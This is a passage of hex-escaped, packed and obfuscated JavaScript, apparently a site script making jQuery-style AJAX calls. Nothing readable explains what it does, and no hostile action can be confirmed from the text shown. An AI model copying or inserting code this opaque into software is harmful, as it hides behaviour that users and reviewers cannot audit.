x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x38\x7A\x28\x29\x7B\x7A\x20\x32\x4F\x3D\x31\x52\x3B\x38\x41\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x27\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x34\x42\x3D\x7B\x7D\x3B\x34\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x38\x42\x2C\x38\x43\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x42\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x38\x3D\x24\x28\x36\x37\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x27\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x38\x29\x7D\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x36\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x39\x29\x7B\x7A\x20\x32\x38\x3D\x31\x4A\x2C\x36\x61\x3D\x24\x28\x36\x39\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x61\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x4B\x20\x38\x44\x28\x29\x7B\x7A\x20\x34\x43\x3D\x31\x4A\x2C\x38\x45\x3D\x38\x46\x5B\x38\x47\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x62\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x58\x5C\x27\x21\x3D\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x38\x48\x28\x29\x7B\x7A\x20\x31\x41\x3D\x31\x62\x3B\x31\x68\x20\x38\x49\x3D\x38\x4A\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x38\x4B\x3D\x38\x4C\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x57\x5C\x5C\x31\x47\x5C\x5C\x76\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x45\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x38\x4D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x61\x3D\x24\x28\x31\x33\x29\x2C\x33\x4D\x3D\x33\x61\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x44\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x39\x3D\x4D\x3B\x51\x28\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x38\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x33\x4E\x3D\x7B\x7D\x3B\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x32\x4B\x2C\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x24\x28\x31\x33\x29\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x4E\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x4F\x28\x29\x7B\x7A\x20\x31\x4E\x3D\x32\x39\x3B\x38\x50\x2B\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x38\x51\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x38\x52\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x53\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x54\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x38\x55\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x38\x56\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x4F\x3D\x4D\x2C\x33\x50\x3D\x24\x28\x31\x33\x29\x3B\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x51\x3D\x33\x4F\x3B\x51\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x5C\x53\x5C\x5C\x6E\x5C\x27\x21\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x38\x57\x3F\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\